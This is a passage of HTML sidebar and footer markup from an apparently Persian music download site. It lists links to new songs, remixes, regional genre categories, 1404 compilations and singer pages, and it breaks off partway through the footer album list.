<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d8%b2-%d9%88%d9%82%d8%aa%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%85%d8%aa-%d8%a7%d9%86%da%af%d8%a7%d8%b1-%da%af%d9%85-%d8%b4%d8%af%d9%85-%d8%aa%d9%88-%d8%ae%d9%88/" title="دانلود ریمیکس از وقتی ندارمت انگار گم شدم تو خونه">دانلود ریمیکس از وقتی ندارمت انگار گم شدم تو خونه</a></li>
<li><a href="https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d8%a7%d8%af%d8%b4%d8%a7%db%8c-%d8%b8%d8%a7%d9%84%d9%85/" title="دانلود ریمیکس پادشای ظالم از حمیدرضا بابایی">دانلود ریمیکس پادشای ظالم از حمیدرضا بابایی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b2-%d8%a2%d8%b4%db%8c%d8%a7%d9%86%d8%aa-%d8%a8%d9%88%db%8c-%d8%ae%d9%88%d9%86-%d9%85%db%8c-%d8%a2%d9%88%d8%b1%d8%af-%d8%a8%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b5%d8%af/" title="دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن">دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%b3%d8%b1-%d8%a8%d8%b2%db%8c-%d8%a8%d9%85%d9%87-%da%a9%d9%87-%d8%aa%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%87-%d8%af%d9%84%d9%85%d9%87/" title="دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه">دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%ae%d8%aa%d8%b1-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86%db%8c-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده">دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده</a></li>
<li><a href="https://power-music.ir/%d8%b2%d9%86%d8%af%d9%88%d9%86%db%8c-%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی">دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی</a></li>
<li><a href="https://power-music.ir/%d9%88%d8%b7%d9%86%d9%85-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/" title="دانلود آهنگ وطنم از بهنام کمالوند">دانلود آهنگ وطنم از بهنام کمالوند</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b2-%d8%a2%d8%b4%db%8c%d8%a7%d9%86%d8%aa-%d8%a8%d9%88%db%8c-%d8%ae%d9%88%d9%86-%d9%85%db%8c-%d8%a2%d9%88%d8%b1%d8%af-%d8%a8%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b5%d8%af/">دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن</a></li>
<li><a title="دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%b3%d8%b1-%d8%a8%d8%b2%db%8c-%d8%a8%d9%85%d9%87-%da%a9%d9%87-%d8%aa%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%87-%d8%af%d9%84%d9%85%d9%87/">دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه</a></li>
<li><a title="دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده" href="https://power-music.ir/%d8%af%d8%ae%d8%aa%d8%b1-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86%db%8c-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%d8%b2%d8%a7%d8%af%d9%87/">دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده</a></li>
<li><a title="دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی" href="https://power-music.ir/%d8%b2%d9%86%d8%af%d9%88%d9%86%db%8c-%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی</a></li>
<li><a title="دانلود آهنگ وطنم از بهنام کمالوند" href="https://power-music.ir/%d9%88%d8%b7%d9%86%d9%85-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">دانلود آهنگ وطنم از بهنام کمالوند</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
